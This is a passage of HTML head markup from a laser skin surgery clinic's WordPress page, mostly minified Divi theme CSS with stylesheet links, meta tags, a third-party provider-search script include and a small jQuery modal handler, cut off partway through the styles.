#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
</style>
<link rel='stylesheet' id='divi-carousel-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dwd-map-extended-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/styles/style.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-bundle-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/styles/bundle.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='maincss-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/main.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-banner-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/sticky-banner.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.laserskinsurgery.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laserskinsurgery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.laserskinsurgery.com/?p=30444' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Fphotos%2Ffacelift-to-rejuvenate-the-face%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Fphotos%2Ffacelift-to-rejuvenate-the-face%2F&#038;format=xml" />
		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://nextpatient.co/p/laserskinsurgery/provider-search.js" async></script>
<script>
jQuery(document).ready(function($) {
    const $modal = $('#custom-modal');
    const $closeModalButton = $('#custom-modal .close');

    // Show modal and add class to body
    $modal.css('display', 'flex');
    $('body').addClass('modal-active');

    // Close button click
    $closeModalButton.on('click', () => {
        $modal.css('display', 'none');
        $('body').removeClass('modal-active');
    });

    // Close when clicking outside modal
    $(window).on('click', (e) => {
        if ($(e.target).is('#custom-modal')) {
            $modal.css('display', 'none');
            $('body').removeClass('modal-active');
        }
    });
});
 </script><link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#333132}h1,h2,h3,h4,h5,h6{color:#333132}body{line-height:1.4em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#224923}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#224923}.footer-widget h4{color:#224923}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#224923}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#224923}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#333132}.nav li ul{border-color:rgba(0,10,5,0.8)}.et_secondary_nav_enabled #page-container #top-header{background-color:#48aae5!important}#et-secondary-nav li ul{background-color:#48aae5}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333132}.et_search_form_container input::-moz-placeholder{color:#333132}.et_search_form_container input::-webkit-input-placeholder{color:#333132}.et_search_form_container input:-ms-input-placeholder{color:#333132}#main-header .nav li ul a{color:rgba(0,10,5,0.8)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#224923}#main-footer{background-color:#0f206c}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav{background-color:#00264f}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav,.bottom-nav a{font-size:10px}#footer-bottom{background-color:#00264f}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:10px}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{font-size:18px;background-color:rgba(255,255,255,0.7);border-color:rgba(0,0,0,0);border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:4px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#333132}body .et_pb_button:after{font-size:28.8px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#333132!important;background-color:rgba(255,255,255,0.66);border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:18px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:70%}.et_pb_svg_logo #logo{height:70%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap 